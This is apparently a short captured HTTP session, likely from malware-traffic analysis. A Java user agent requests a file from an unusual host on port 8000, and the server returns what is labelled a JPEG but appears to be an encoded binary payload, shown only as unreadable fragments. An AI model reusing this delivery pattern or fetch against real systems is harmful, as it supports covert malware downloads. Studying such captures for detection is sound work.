 SRC: GET /kkmohtafl?hnvhxikvyt=gltiywtx HTTP/1.1
SRC: User-Agent: Mozilla/4.0 (Windows 7 6.1) Java/1.7.0_15
SRC: Host: eesheshi.ontowess.com:8000
SRC: Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
SRC: Connection: keep-alive
SRC:
SRC:
DST: HTTP/1.1 200 OK
DST: Server: nginx/1.4.4
DST: Date: Mon, 03 Feb 2014 03:25:43 GMT
DST: Content-Type: image/pjpeg
DST: Content-Length: 272555
DST: Connection: keep-alive
DST: Last-Modified: Mon, 03 Feb 2014 02:40:17 GMT
DST: Accept-Ranges: bytes
DST:
DST: 5,.b{vbb|vbb..bb.vbbxvbb8vbbxvbbxvbbxvbbxvbbxvbbxvbbxvbbxvbb.vbbvi.lx.k.Y.c..W6
DST: ..B.
DST: .....B....
DST:
.V..X...X..B<91B..."V{oh\vbbxvbb(3bb4wgb.t`0xvbbxvbb.vmcsw`Px<bbx.bbxvbbxfbbxfbbx.bbxv"bx
fbbxtbb|vbbxvbb|vbbxvbbx.bbxrbbxuabzvbbxvrbxfbbxvrbxfbbxvbbhvbbxvbb~pbbD.bb.vbbx.bb.:
bbxvbbxvbbxvbbxvbbxvbbxvbbxvbbxvbbxvbbxvbbxvbbxvbbxvbbxvbbxvbbxvbbxvbb,.bb.vbbx
vbd~vbbxvbbxvbbxvbbxvbbV.